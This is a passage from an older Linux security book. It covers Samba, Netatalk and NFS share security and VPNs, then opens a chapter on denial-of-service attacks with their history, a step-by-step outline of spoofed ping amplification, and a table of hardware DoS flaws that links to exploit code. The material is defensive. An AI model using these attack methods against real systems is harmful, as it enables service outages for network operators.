Domain-level security is very similar to the server option, but will attempt to authenticate with a PDC or BDC in exactly the same way as another NT machine would. To use this mode, the program smbpasswd must be used to add the Samba computer into an existing Windows domain. Additionally, the encrypted passwords directive must be set to true.

## **Other Important Global Directives**

Most of the directives shown in Table 17.1 will not be used in a simple setup, but can be used to create a more secure server, especially if you are opening Samba to the outside world.

 TABLE 17.1
 Other Important Global Security Directives

| Directive             | Description                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
| allow trusted domains | When security is set to server or domain, this option sets whether Samba will allow users of the domain it is a part of to access system services.                                                                                                    |
| bind interfaces only  | When set to true, Samba will operate only over the network interfaces defined using the interfaces parameter. This is useful if you have multiple network cards in your machine for routing or masquerading purposes.                                                          |
| deadtime              | The deadtime directive is set equal to the number of minutes of inactivity before a connection is considered dead and is disconnected.                                                                                                    |
| hosts equiv           | This directive can be used to specify the name of a file containing user and host names that should be allowed to connect without authenticating. It is best not to use this function.                                                                                         |
| interfaces            | Follow this directive by a space-separated list of interface names (eth0, 192.168.0.0/24, and so on) that should have Samba services made available on them. If you have a multihomed machine, you might need this option to restrict your service to the appropriate network. |
| min password length   | Sets the minimum length of characters that may be used in a password when it is being changed.                                                                                                    |
| nt acl support        | When set to yes, Samba will attempt to map Linux permissions into Windows access control lists.                                                                                                    |
| null passwords        | Set to yes or no to enable or disable access to clients that are using null passwords.                                                                                                    |
| panic action          | This directive can be set to a specific command or script that will be executed if Samba crashes. Useful for notifying administrators that a problem has occurred.                                                                                                    |

 TABLE 17.1
 Continued

| Directive          | Description                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
| password level     | This directive is set to an integer indicating the number of simultaneous letter variations to try when testing a password. Some Windows implementations send passwords in all uppercase and the Samba server must "munge" them a bit to come up with a working password. |
| restrict anonymous | If set to false, the restrict anonymous directive will disallow connections from clients that have not specified a username.                                                                                                    |
| root directory     | The root directory directive uses chroot to set a new root directory for server operations. This eliminates the chance (however small it might be) of a client being able to access inappropriate portions of your drive.                                                 |
| ssl                | Enables SSL-Samba, if configured during compilation.                                                                                                    |
| use rhosts         | If this directive is set to true, Samba will use .rhosts to determine users and hosts that can connect without specifying a password.                                                                                                    |
| username level     | Identical to the password level in purpose, the username level directive instead operates on the username supplied by the Windows client.                                                                                                    |

## **Share-Level Directives**

The other important Samba directives are implemented for each of the file shares that you create. This gives you greater control over who can access your files than the global directives. For example, here is the share configuration for BREVARDMPO:

#### [BREVARDMP0]

```
comment = Brevard County MPO Website
path = /inetstorage/websites/brevardmpo
force user = gringle
read only = No
guest ok = Yes
hosts allow = 205.159.144., 192.168.0.
```

This is not a typical Samba share because it needed to allow anyone in a particular subnet (205.159.144.0/24) to connect to the server without specifying a username or password, and, when the client computers make changes to the share, the changes should appear under the Linux username gringle. This is accomplished with the use of the three share-level directives: hosts allow, guest ok, and force user.

Table 17.2 lists the share-level directives that you can use to adjust security for your Samba file shares.

 TABLE 17.2
 Share-Level Directives Enable You to Fine-tune Your Samba Security

| Directive               | Description                                                                                                    |
|-------------------------|----------------------------------------------------------------------------------------------------|
| admin users             | This directive is used to set a list of users who have administrative access to a share. They are able to perform any file operations as if they were root.                                                                |
| available               | If set to no, the file share is effectively turned off. This is useful for disabling access during temporary maintenance.                                                                                                  |
| browseable              | If set to yes, this directive allows remote clients to see the share in their network browser. If you are using share-level control, <i>anyone</i> could see the share name before authenticating.                         |
| create mask             | Defines the Linux permissions with which files should be created.                                                                                                    |
| delete readonly         | When set to yes, the delete readonly directive allows<br>the client computer to delete files that have been set as<br>read-only.                                                                                           |
| delete veto files       | If set to yes, a user is able to delete a directory that contains veto files.                                                                                                    |
| directory mask          | Sets the Linux permissions applied to new directories created by a Samba client.                                                                                                    |
| directory security mask | Sets which permission bits a Windows client is allowed to modify on a shared file.                                                                                                    |
| dont descend            | This directive is used to specify a list of directories that Samba should never allow the client to dig into. Directories such as /proc can be infinitely deep and should not be accessible to the client.                 |
| follow symlinks         | If enabled (which it is by default), this directive allows<br>clients to use symbolic links to access files stored outside<br>of the shared area on the file system. It is recommended<br>that you disable this directive. |
| force create mode       | Sets Linux file permissions that will always be applied to a<br>file that is created on a Samba share.                                                                                                    |
| force directory mode    | Like the force create mode directive, this mode forces<br>a certain set of permissions to be applied to all directories<br>created on the Samba server.                                                                    |

| Directive                     | Description                                                                                                    |  |
|-------------------------------|----------------------------------------------------------------------------------------------------|--|
| force directory security mode | This directive forces which permissions remote NT client may modify on directories within a Samba share.                                                                                            |  |
| force group                   | Sets the name of the group that will be used for all users connecting to a share.                                                                                                    |  |
| force security mode           | This directive forces which permissions remote NT clien may modify on files within a Samba share.                                                                                                   |  |
| force user                    | Sets the name of a user that will be used by Samba for al<br>file operations, regardless of the username and password<br>that were used to authenticate the original connection.                    |  |
| guest account                 | This directive defines the name of the Linux account that will be used for guest access to the server.                                                                                              |  |
| guest ok                      | When set to yes, this directive allows a user to connect t a file share without a password.                                                                                                    |  |
| guest only                    | When set to yes, only guest connections will be allowed for the given share.                                                                                                    |  |
| hide dot files                | If this directive is set to yes, filenames beginning with a will be hidden. The remote client will still have access to the dot files, but they will not show up in the standard fil browsing mode. |  |
| hide files                    | Sets a list of files or directories that will be hidden from Windows client.                                                                                                    |  |
| hosts allow                   | A comma-, tab-, or space-delimited list of IP addresses a domain names that should be allowed to access the share All others are disallowed.                                                        |  |
| hosts deny                    | A comma-, tab-, or space-delimited list of IP addresses a domain names that should not be allowed to access the share. All others are allowed.                                                      |  |
| inherit permissions           | If set to yes, the inherit permissions directive will inherit file and directory permissions from the parent directories.                                                                           |  |
| invalid users                 | This directive should be set to a list of users who cannot access a given share.                                                                                                    |  |
| max connections               | When set to an integer, this directive places an upper lim<br>on the number of connections that can be made to a give<br>share.                                                                     |  |

 TABLE 17.2
 Continued

| Directive   | Description                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| only user   | If set to true, only users specified in the username directive are allowed to connect to the file share.                                                                    |
| read list   | This directive, followed by a list of users or groups, will determine those who can access files in read-only mode.                                                         |
| user(s)     | Same as username.                                                                                                    |
| username    | Used with share-level access, the username directive sets<br>the list of users that will be used to attempt to authenticate<br>with the given share password.               |
| valid users | Sets a list of valid users that should be able to connect to a given share.                                                                                                 |
| veto files  | Sets a list of files and directories that are invisible and inaccessible to Windows clients. Can be used with a wild-card (*) to set a pattern for directory or file names. |
| writeable   | If set to yes, the share allows users to write to it.                                                                                                    |
| write list  | A list of usernames who should have read/write access to a given share. Commonly used in conjunction with the read list directive.                                          |

## **SWAT**

SWAT, the Samba Web Administration Tool, is the preferred way to edit your Samba configuration files, and is included with the main Samba distribution. When you install Samba, an entry is added to your inetd/xinetd configurations. The entry defines the SWAT service, which runs on port 901 by default. If you're interested in the best possible security for your system, you should use TCP Wrappers to protect SWAT access from machines other than those you plan to use for administration. You will learn more about TCP Wrappers in Chapter 19, "Linux and Firewalls." Figure 17.1 shows the SWAT welcome screen.

I highly recommend using SWAT to set up basic configurations, and then tweaking them by hand. SWAT, however, is completely capable of managing even the most complex setups and will make sure that the resulting configuration is syntactically correct.



FIGURE 17.1

SWAT allows easy Web-based configuration of Samba.

## **Other Resources**

The following online resources can help you configure the beast that is Samba. This section is meant as a primer to Samba security. I recommended that if you want to implement Samba as a high-volume service on your computer, you should buy a book dedicated to the topic, such as *Sams Teach Yourself Samba in 24 Hours*.

*Linux LAN Information*, 1999, Volker Lendecke. A short and effective guide to integrating Linux within LAN environments. http://samba.sernet.de/linux-lan/.

Samba Configuration - Linux/Windows Connectivity. 2000, Tammy Fox. A straightforward guide to configuring the Samba basics. http://www.linuxheadquarters.com/howto/networking/samba.shtml.

Samba FAQ. The best source of comprehensive Samba information. Auto-generating and always up-to-date. http://us1.samba.org/samba/docs/FAQ/.

KSamba. KSamba is a KDE-based configuration tool for setting up Samba within a GUI environment. You can download the latest version of KSamba from http://www.kneschke.de/projekte/ksamba/index.php3.

17

SECURITY

## **Netatalk**

Netatalk is an Open Source implementation of AppleTalk print and file (AppleShare) services for Unix machines. The two major components related to file sharing are atalkd and afpd. The atalkd component will handle EtherTalk services for your network (that is, AppleTalk over Ethernet) and is necessary if you'd like your Macintosh clients to use the Chooser's browsing features to locate a server. The second daemon, afpd, is an AppleShare server that allows users to access your service directly from any TCP/IP connection.

## Note

The Apple protocol names are not exactly easy to understand if you've never seen them before. Let's try to clear up a bit of that confusion.

**AppleShare** refers to the entire file sharing process. If you are using native Macintosh file sharing, you're using AppleShare.

**AppleTalk** describes the networking protocol used to carry AppleShare services. AppleTalk is *not* related to TCP/IP, and is a self-configuring and self-checking protocol.

**EtherTalk** is the name given to AppleTalk running over Ethernet. This is currently the only supported form of AppleTalk available on Macintosh computers. Originally, Macs could create networks using their serial ports. That form of AppleTalk was called **LocalTalk**.

**Application:** netatalk

**Required:** AppleTalk kernel services

Config Files: netatalk.conf, afpd.conf, atalkd.conf, AppleVolumes.system,

AppleVolumes.default

**Security History:** Because AppleShare does not need to use TCP/IP as its transport (EtherTalk is the default), it can be accessed by clients that do not have an IP address. This eliminates much of the security that can be implemented using standard tools such as TCP Wrappers. Although spoofing AppleShare connections isn't a common thing, it is likely to go undetected if it happens on your network.

You can download the netatalk packages from sourceforge at http://sourceforge.net/projects/netatalk.

#### TIP

A few problems have cropped up in recent years with the Netatalk implementation and the latest versions of the AppleShare clients. If you can get away with it, shut down atalkd on

your system and use afpd over TCP/IP only. This eliminates the potential for spoofing on your network and results in much more reliable service overall.

# **Basic Netatalk Configuration**

The master Netatalk configuration file is located in /etc/atalk/netatalk.conf and sets what services are run when the Netatalk server suite is started. The following is a basic configuration:

```
# Appletalk configuration
# Change this to increase the maximum number of clients that can connect:
AFPD_MAX_CLIENTS=20

# Change this to set the machine's atalk name and zone.
# NOTE: if you're zone has spaces in it, you're better off specifying
# it in afpd.conf
ATALK_NAME=Thunder

# Change this to set the id of the guest user
AFPD_GUEST=nobody

# Set which daemons to run (papd is dependent upon atalkd):
ATALKD_RUN=no
PAPD_RUN=no
AFPD_RUN=yes

# Control whether the daemons are started in the background
ATALK_BGROUND=yes
```

In this configuration, the AFPD\_MAX\_CLIENTS directive is used to set the maximum number of clients that can connect to the server simultaneously. The server name is set to Thunder (ATALK\_NAME), the guest user is nobody (AFPD\_GUEST), and only the AFP daemon is run at startup (AFPD\_RUN). This means the AppleShare services will be available, but not visible by browsing through the Chooser.

## Note

AppleShare over TCP/IP automatically uses TCP Wrappers to limit incoming connections. As I've already mentioned, if you can afford to remove EtherTalk services and run over TCP/IP only, you'll gain both stability and performance—and the ability to limit *all* connections using the same TCP Wrappers you use for everything else. See Chapter 19 for extensive TCP Wrappers configuration information.

17

SECURITY

Next, the file /etc/atalk/AppleVolumes.default is used to define the volumes that are being shared and who can access them:

```
/usr/local/web "Web Site" allow:jray
/usr/local/apps "Applications" rolist:@macusers,agroves rwlist:jray
/usr/local/downloads "Downloads" allow:@macusers deny:agroves
```

This file defines three different shares, each with different user access permissions:

"Web Site"—This share is located in /usr/local/web and allows only the user jray to access the volume.

"Applications"—This share is located in /usr/local/apps. The group macusers and individual user agroves have read-only access, whereas jray has read-write access.

"Downloads"—This share, found in the /usr/local/downloads directory, allows all users in the group macusers to connect, but denies access to agroves.

You can create as many entries as you'd like in the AppleVolumes.default file, each using any of the allow, deny, rolist, and rwlist parameters to configure who can connect to the shared volume.

#### TIP

Even though users are set up for login using their Linux usernames, they can also connect with the full name that is stored in the /etc/passwd file. This is a bit more user friendly and should be more comfortable for Mac users who are accustomed to accessing a Mac OS-based AppleShare server.

There are far more parameters that can be used to help translate Linux/Mac filetypes as well as the network protocols that are used. I highly suggest that if you want to create a full AppleShare solution, you first read the FAQ at http://netatalk.sourceforge.net/faq.php. Netatalk is easy to set up for basic use, but can quickly become *extremely* complicated if you're trying to integrate with an existing Macintosh network.

## **Additional Information**

The following sites provide additional information on Netatalk and how to create a secure configuration on your computer.

Netatalk Setup. This document provides a step-by-step setup guide for getting Netatalk up and running on your Linux machine, as well as detailed information on how to connect from your Macintosh. http://tardis.csudh.edu/linux/netatalk/.

Setting up Netatalk on Red Hat Linux. Sandor W. Sklar. An excellent, concise summary of Netatalk configuration including more technical configuration directives. http://lindy.stanford.edu/~ssklar/netatalk-setup.html.

*Netatalk FAQ-O-Matic*. Extensive information on Netatalk installation, operation, and troubleshooting. http://cgi.zettabyte.net/fom-serve/netatalk/cache/1.html.

# **NFS Security**

The final type of file sharing security that you should be aware of as a Linux user is NFS security. NFS, the Network File System, is the native file sharing method employed by Linux and Unix. Unfortunately, NFS has been plagued with problems throughout its life.

## Note

Not surprisingly, because Mac OS X is now based on a BSD subsystem, it also supports NFS as a native file sharing method. Could AppleShare be on its way out?

To get an idea of the NFS security history, just perform a simple search for NFS on http://www.cert.org/. Many of the early NFS problems were related to an insecure portmapper that allowed connections to be spoofed with ease. Fortunately, current portmapper implementations are far more secure and employ TCP Wrappers to provide additional access control.

To check whether you have a secure version of portmap, try running strings /sbin/portmap | grep "hosts":

```
root@bcdinc jray]# strings /sbin/portmap | grep "hosts"
/etc/hosts.allow
/etc/hosts.deny
@(#) hosts_ctl.c 1.4 94/12/28 17:42:27
@(#) hosts_access.c 1.21 97/02/12 02:13:22
```

As long as you see hosts.allow and hosts.deny listed, you're running a version of portmapper that is not susceptible to the earlier connection hijacking attacks.

As long as you're running portmap, you should make it accessible to as few hosts as possible. Determine the hosts that you want to use with NFS, and then add a portmap line to /etc/hosts.allow:

```
portmap: 192.168.0.0/255.255.255.0
```

In this example, portmapper is accessible only from my internal subnet (192.168.0.0/24).

17

SECURITY

## exports

There are a few other steps you should take when creating your /etc/exports file. Each entry in this file denotes a portion of your filesystem that you want to share on the network. After listing the directory to share, you can follow it up with several options to set the security to be applied to the share. For example:

```
/home/jray *.poisontooth.com(ro)
```

This simple export entry shares the /home/jray directory to any machine in the poisontooth.com domain, where it can be mounted with read-only access. There are several other security directives that can be applied to a share; these are listed in Table 17.3. To use multiple directives with a single share, just place them in a comma-separated list within the parentheses.

**TABLE 17.3** These Options Can Be Used to Set the Access Control of an NFS Share

| Directive          | Description                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
| secure<br>default. | Requires mount requests to originate on a port less than 1024. This is the                                                 |
| rw                 | Allows read and write access from the client.                                                                              |
| ro                 | Allows only read access from the client.                                                                                   |
| root_squash        | Maps requests from the remote "root" user to a guest account. It is highly recommended that you always use this directive. |
| no_root_squash     | Turns off root_squashing.                                                                                                  |
| all_squash         | Maps all user accesses to a guest user ID.                                                                                 |
| anonuid            | Sets the UID of the guest user.                                                                                            |
| anongid            | Sets the GID of the guest user.                                                                                            |

NFS is a very convenient way to share a filesystem among local and remote Linux computers. With the bug fixes to portmapper and the additional NFS security features, you can finally use NFS without having to lie awake at night worrying. That said, my mantra of "less is better" still remains true. If you don't need to run NFS (or Samba and Netatalk for that matter), don't!

## **Other References**

These online references can get you up and running with an NFS network in very short order.

*NFS-HOWTO*. Part of the Linux Documentation Project, this document has good, common-sense information on NFS setup and security. http://www.linux.org/docs/ldp/howto/NFS-HOWTO-1.html.

NFS Setup Guide, x2xtreme. The NFS Setup Guide is a technical reference that gives information on kernel configuration as well as export file setup. http://www.linuxhelp.net/guides/x2xtreme/nfs.phtml.

Linux Network Administrations Guide. Chapter 14 of the LNA Guide provides easy-to-understand NFS information as well as a full description of the exports file format. http://www.linuxdoc.org/LDP/nag2/x-087-2-nfs.html.

*Linux NFS-HOWTO*. The NFS documentation has moved to sourceforge and is accessible from http://nfs.sourceforge.net/.

RFC 1813. The full NFS v.3 spec. http://www.cis.ohio-state.edu/htbin/rfc/rfc1813.html.

Networked File System. This document contains an excellent introduction to NFS and how it works. A must read for anyone starting to build an NFS network. http://www.scit.wlv.ac.uk/~jphb/comms/nfs.html.

## **Virtual Private Networks**

If security of the data being transferred from your file servers is of utmost importance and you need to share files over long distances, a VPN might be what you need. A VPN, or Virtual Private Network, uses the Internet as its means of transporting information, but employs advanced encryption and security measures to keep data safe. The result is a network that has the same security and benefits of a nonrouted LAN.

VPNs are not a defining set of protocols, rather they form a general idea that can be implemented using whatever technologies are available. One of the most recent and best-received protocols for implementing a VPN is IPSEC.

## **IPSEC**

IPSEC is the Internet Protocol Security Option, a system that applies encryption and session integrity checking for IP datagrams. Originally developed for sensitive environments such as defense networks, IPSEC is now used to shield data traveling between two or more networks and is a key component of virtual private networks.

IPSEC is superior to competing solutions in many ways. For example, because IPSEC performs encryption and authentication at the packet level, it is largely platform and application neutral. This has wide implications because IPSEC can transparently protect many different kinds of network traffic.

Currently, there are three free IPSEC implementations from which to choose:

FreeS/WAN (Secure Wide Area Network)—A project to deliver an IPSEC and IKE
implementation for Linux. This is under active development and is the best IPSEC solution currently available for Linux. http://www.freeswan.org/.

- Astro Security Linux—A secure Linux implementation for creating a firewall. It supports
  a wide range of features, including the creation of VPNs using IPSEC. http://
  www.astaro.com/.
- Linux x-kernel IPSEC from the University of Arizona —This project is no longer active, but source code is still available. Learn more at http://www.cs.arizona.edu/security/hpcc-blue/linux.html.

Establishing IPSEC-enabled network interaction is beyond the scope of this book. The subject could easily demand a separate volume, devoted strictly to it. But if you're interested in how IPSEC works, go to the source: http://www.ietf.org/ids.by.wg/ipsec.html.

# **Summary**

Linux embraces other operating systems and provides a means of acting as file servers for Windows, Macintosh, and other Unix/Linux clients. The key to implementing these file servers is to understand the security model of the server and the client. With luck, this chapter has provided a starting point for setting up and securing these services on your own Linux machine.

If you've bought other Internet-oriented books, you've probably read the story a dozen times. It goes something like this:

In 1962, the U.S. military asked several think tanks to brainstorm a decentralized computer networking model. This model, they insisted, had to offer maximum survivability. That is, if 1, 10, or 100 network nodes were incapacitated, the remaining nodes had to continue operating. Late in 1962, Paul Baran from Rand Corporation delivered an initial draft, and by 1969, this indestructible, decentralized network—the Internet—was born.

That's a little slice of history, and every word is true. American engineers performed a minor miracle by mixing mesh network topology, storing and forwarding, and data redundancy. The result is impressive: Today, the Internet is (presumably) impervious to systemic attack.

However, throughout the Internet's 30-year history, we've seen many strange happenings that closely resembled systemic failure. In fact, if you shoot the breeze with Net veterans, they'll invariably bring up the 1988 Worm incident, when roving, malicious code brought down some 50,000 machines.

But to really focus on network failures, we need to reach even further back to an incident now so obscure that few references to it exist. Let's briefly take a trip in the way-back machine to October, 1980.

Some signs of the time: Ronald Reagan and Jimmy Carter were doing battle for the presidency as American hostages in Iran looked on. The number one hit single was Queen's "Another One Bites the Dust." And Mount St. Helens erupted, spewing ash nine miles into the Washington sky. Most Americans had never heard of the Internet, but it existed. In October 1980, ARPAnet consisted of just 200 hosts. (If that figure doesn't strike you, this one will: It's estimated that there were only 1 million computers in the United States in 1980, and less than 12% were consumer-owned. That would rapidly change: In 1981, Commodore sold 1 million units alone.) ARPAnet plodded quietly along, supported by researchers from various corporations and institutions. The Internet was by no means front-page news, *not even when it met with disaster*.

As we've often heard, the Internet was designed to be impervious even to the awesome power of Soviet SS-20 missiles. Engineers were therefore puzzled when a few malformed packets finally brought ARPAnet to its knees. The date was October 27, 1980. Researchers went to their consoles and discovered that the network was down. Eric C. Rosen of Bolt, Beranek, and Newman Inc., a long-established Internet firm, would later write:

The problem began suddenly when we discovered that, with very few exceptions, no IMP [network] was able to communicate reliably with any other IMP. Attempts to go from a TIP to a host on some other IMP only brought forth the "net trouble" error message, indicating that no physical path existed between the pair of IMPs. Connections

which already existed were summarily broken. A flood of phone calls to the Network Control Center (NCC) from all around the country indicated that the problem was not localized, but rather seemed to be affecting virtually every IMP.

The cause was found at a microscopic level:

...the immediate cause of the problem was a rather freakish hardware malfunction (which is not likely to recur) which caused a faulty sequence of network control packets to be generated. This faulty sequence of control packets in turn affected the apportionment of software resources in the IMPs, causing one of the IMP processes to use an excessive amount of resources, to the detriment of other IMP processes.

(The preceding text is excerpted from Rosen's Request for Comments 781, Vulnerabilities of Network Control Protocols: An Example. The unabridged document is available at http://www.darkface.pp.se/rfc/RFC0789.TXT.)

Let that soak in for a moment. "A faulty sequence of network control packets... calls from all over the country... the Internet was down." The account you've just read was the Internet's first widespread denial-of-service attack.

## What Is a Denial-of-Service Attack?

At is most basic, a denial-of-service (DoS) attack is any action, initiated by a human or otherwise, that incapacitates your host's hardware, software, or both, rendering your system unreachable and therefore denying service to legitimate (or even illegitimate) users. In a DoS attack, the attacker's aim is straightforward: to knock your host(s) off the Net. Except when security teams test consenting hosts, DoS attacks are always malicious and, as of late, unlawful.

Denial-of-service is a persistent problem for two reasons. First, DoS attacks are quick and easy, and they generate an immediate, noticeable result. Hence, they're popular among budding crackers or kids with extra time on their hands. As a system administrator, therefore, you should expect frequent DoS attacks. They're undoubtedly the most common type.

But there's a more important reason why DoS attacks remain troublesome. Many such attacks exploit errors, limitations, or inconsistencies in vendor TCP/IP implementations that exist until vendors correct the problem. In the interim, all affected hosts remain vulnerable.

A typical example was the winnuke attack, which involved sending malformed UDP packets to Windows target hosts. Targets would examine the malformed packet headers, choke on them, and generate a fatal exception. When this attack emerged, Microsoft quickly reexamined its TCP/IP stack, generated a fix, and posted updates for public use.

18

SERVICE ATTACKS DENIAL-OF-

#### NOTE

An interesting and amusing note regarding Microsoft's first patch of the winnuke problem: Although a patch was very quick in the making, it suffered a small flaw. The patch didn't take into account a header flag that was commonly set on packets generated with Apple's MacOS TCP/IP stack. As a result, the Macintosh continued to be able to crash Windows computers for several more days, until Microsoft issued a second patch to solve the problem completely.

However, things aren't always that easy even when you have your operating system's source code, as Linux users do. As new DoS attacks arise, you might find yourself patching software, reconfiguring hardware, or filtering offending ports, depending on the situation.

We'll soon examine and implement a few DoS attacks and employ some fixes. First, though, let's quickly look at what real-world risks DoS attacks pose to your network.

# Risks Posed by Denial-of-Service Attacks

There was a time when folks viewed DoS attacks as mere nuisances. They were problems to avoid, certainly, but not necessarily critical ones. Some people still maintain that view, arguing that most DoS attacks kill only certain services that are easy to restart. But this is no longer the prevailing viewpoint. Instead, DoS attacks are now viewed in a more ominous light, primarily because society's computing habits have radically changed. Servers today are essential ingredients in electronic commerce and other critical services. In this new environment, sustained DoS attacks can degrade or even obliterate profits. (Yes, it's a money thing.) Indeed, few organizations can afford a badly timed DoS attack.

A December 1996 attack on WebCom (http://www.webcom.com) is a good example of what can happen. In *Computer Attacks Against WebCom*, AP writer Elizabeth Weise reported the following:

"A computer attack against WebCom, one of the nation's larger World Wide Web service providers, knocked out more than 3,000 Web sites for 40 hours this weekend during the busiest shopping season of the year. The attack began Saturday morning at 12:20 a.m., said Web Communications' chief operating officer Chris Schefler from the company's offices in Santa Cruz, Calif. Service resumed at 4 p.m. Sunday. The attack, launched by an unknown individual or party, blocked service by sending as many as 200 messages a second to the WebCom server, or host computer. This specific denial-of-service attack, known as a SYN-flood, leaves the computer unable to respond to the flood of messages, which queue up and eventually render it unable to function at all."

CHAPTER 18

WebCom's customers likely lost a few dollars on that deal (it was Christmas time, after all), and WebCom's tech support undoubtedly got an earful. However, that was probably the extent of the aftermath.

An even more poignant example of the destructive nature of a DoS attack comes from February, 2000. Amazon.com, Yahoo.com, eBay.com, CNN.com, and Buy.com were brought to a standstill by a massive denial-of-service attack that took these major players out of the Web site business for several hours. What's more, the number of computers it took to mount such an attack is estimated to be around 100. An average college student has access to the resources needed to bring the Internet economy to a standstill! You can learn more about this attack, and how it was staged by reading ZDnet's coverage, at http://www.zdnet.com/zdhelp/stories/ main/0,5594,2434548,00.html.

Because computing services are now so critical, future occurrences could produce different results. For example, researchers are now conducting tests on a faster Internet (Internet II, reachable at http://www.internet2.org) to allow senior surgeons to oversee operations remotely. Imagine if crackers brought down a video-conferencing server during a life-saving operation. Certainly, the patient would survive because an experienced surgeon would be physically present throughout the entire procedure. However, the attack would deprive the senior surgeon of vital, time-sensitive information.

Even without these exotic scenarios, though, DoS attacks are irritating, time-consuming, and essentially a drag.

## **Distributed Denial-of-Service Attacks (DDoS)**

Denial-of-service attacks have progressed from simple attacks by a single host to massive distributed attacks carried out by hundreds or thousands of computers scattered across the Internet. Using prebuilt scripts, a single user can easily pit the resources of an entire company or university against a single host. It's certainly understandable that, in the face of such a large amount of coordinated attacks, not many servers can make it out alive.

The question that probably comes to mind is "How can 'innocent' machines be used in an attack?" The answer is trickery. A variety of exploits can be used to direct traffic from remote hosts to the computer under attack. Most DDoS attacks rely on IP spoofing to trick the remote computer into responding to the wrong host. For example, take a simple ping attack. The attack works like this:

1. An attacking computer pings remote computers that are known to be on high-bandwidth networks. The packets sent out are modified to contain the source IP address of the machine that should be attacked.

18

SERVICE ATTACKS Denial-of-

- 2. The high-bandwidth hosts receive the packets and send a response packet. Unfortunately, the response is not sent to the originating computer but to the spoofed IP address.
- 3. The computer under attack starts to receive massive amounts of network traffic from the high-bandwidth sources. In very short order, it is overwhelmed.

The problem with tracing this sort of attack is that the attacker's packets never actually reach the attackee. To trace the attacker, the packets must be traced to the computers used in the coordinated assault, and *then* back to the attackee. In today's world of high-speed networks in every home, a distributed denial-of-service attack can come from anywhere.

# **How This Chapter Is Laid Out**

In this chapter, we'll approach denial-of-service in three steps:

- **Network hardware DoS attacks**—Here we'll examine some DoS issues not directly related to Linux, but instead on network hardware.
- Attacks against Linux networking—Here we'll examine attacks that speak directly to Linux's IP implementation and associated services.
- Attacks against applications for Linux—Here we'll focus on DoS attacks against thirdparty applications.

Because we have so much ground to cover, the focus on each issue will be brief and to the point, following a standard pattern: the problem, the discussion, the test code (if available), and the fix.

# **Network Hardware DoS Attacks**

The methodology of hardware DoS attacks closely parallels that of their garden-variety counterparts. In fact, in many cases, the same DoS attacks that cripple software also cripple hardware. Some examples:

- Attackers send connection requests from forged, nonexistent IP addresses. Because the receiving unit cannot resolve these addresses, the session might hang. (This condition can incapacitate a single service or port, or the entire unit.)
- Attackers engage all available sessions, thus preventing you from reaching the router remotely. If your servers provide critical services, this might force you to get up in the wee hours of the morning, drive to the office, and reset the unit.
- Attackers exploit overflows in login routines, causing the unit to crash or reboot. Again, you might be forced to reset your hardware.

CHAPTER 18

· Attackers flood the unit with malformed or peculiarly structured packets. The receiving unit cannot process these correctly and locks up.

If you purchase brand-spanking-new network hardware, you won't have any problems. Network hardware vendors are diligent in fixing DoS vulnerabilities in their products, and freshly updated firmware is generally safe even if risk increases over time.

However, not everyone has the money to buy new gear. In the next section, I'll quickly cover some common and fairly recent hardware DoS issues. Table 18.1 lists affected hardware, code sources, and where to find more information.

**TABLE 18.1** Hardware Attacks and Locations for Information

| Hardware Affected     | Description, Sources, and Information                                                                                                    |  |
|-----------------------|----------------------------------------------------------------------------------------------------|--|
| Ascend Max/Pipeline   | Issue 1: Attackers can bring down Ascend Max routers with OS release 5.0a by opening a Telnet session to port 150 and issuing a certain text string. This causes the router to reboot.                                                                                                    |  |
|                       | Issue 2: Both Max and Pipeline models with OS release 5.0a come with Java Configurator, a tool that automatically locates other Ascend routers on a given network. Configurator uses port 9. Attackers can send customized packets here to lock up the router. Exploit code is available from http://www.attrition.org/security/denial/w/ascsni26.dos.html. |  |
|                       | Issue 3: Attackers can crash various Ascend models by sending nonzero length TCP offsets. Test your unit with code from http://www.geocities.com/SiliconValley/Campus/6521/ascend.txt. Solution: visit http: www.lucen.com/ins for more information and an upgrade.                                                                                         |  |
| Bay/Nortel C1000      | Reportedly, attempting to log in to the Centillion 1000 with a login name greater than 256 characters resets the device. Using an identical password of more than 256 characters disables the device until it is mully reset. Learn more from http://www.attrition.org/security/denial/w/bayn1000.dos.html.                                                 |  |
| Breeze Network Server | The Breeze Network Server (file, print, Web, and so on) is based on NetBSD 1.3.2 and is susceptible to rebooting if anyone accesses a local CGI. More information is available from http://www.attrition.org/security/denial/w/breezcm2.dos.html.                                                                                                    |  |

18

SERVICE ATTACKS DENIAL-OF-

 TABLE 18.1
 Continued

| Hardware Affected | Description, Sources, and Information                                                                                                    |  |  |
|-------------------|----------------------------------------------------------------------------------------------------|--|--|
| Cisco (IOS 12.0)  | Cisco routers running IOS 12.0 are vulnerable to UDP scan attacks targeting port 514 (the syslog port). The attack-in-a-box for testing is NMAP (the Network Mapper) from http://www.insecure.org/nmap/, which comes with a built-in UDP scanner. The solution is to filter/block syslog traffic coming from outside your network. Also, see Defining Strategies to Protect Against UDP Diagnostic Port Denial-of-Service Attacks, located at http://www-europe.cisco.com/warp/public/707/3.html.                                                |  |  |
| Cisco 1000        | Cisco 1000 (and perhaps later) models running IOS 9.1+ can be crashed remotely. Solution: upgrade. More details are at http://cert.ip-plus.net/bulletin-archive/msg00046.html.                                                                                                    |  |  |
| Cisco 76x         | Some Cisco 76x models (IOS 4.1, 4.1.1, 4.1.2, and perhaps higher?) are vulnerable to a primitive overflow. Attackers telnet to the router and issue a very long login string. In response, the router crashes or reboots. For a detailed description of the problem, go to http://www.cisco.com/warp/public/770/pwbuf-pub.shtml. Solution: upgrade to IOS/700 4.1(2.1) or contact Cisco for more information.                                                                                                    |  |  |
| Cisco 2500        | Cisco 2500 models running IOS 10.2 are vulnerable to UDP packet storms aimed at port 9. Find good coverage of the problem at http://www.tao.ca/fire/bos/old/1/0015.html. Solution: upgrade IOS and/or filter UDP traffic on lower ports.                                                                                                    |  |  |
